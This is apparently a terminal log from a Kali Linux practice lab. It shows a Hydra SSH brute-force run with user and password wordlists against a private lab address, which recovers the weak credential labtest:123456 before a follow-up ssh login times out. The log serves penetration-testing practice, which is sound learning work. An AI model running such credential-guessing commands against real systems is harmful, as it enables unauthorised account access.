 └─$ hydra -L usuarios.txt -P contrasenas.txt ssh://192.168.56.101
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-26 20:01:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1 try per task
[DATA] attacking ssh://192.168.56.101:22/
[22][ssh] host: 192.168.56.101   login: labtest   password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-26 20:01:19
┌──(kali㉿kali)-[~]
└─$ ssh -o ConnectTimeout=5 labtest@192.168.56.101
ssh: connect to host 192.168.56.101 port 22: Connection timed out
┌──(kali㉿kali) [~]
└─$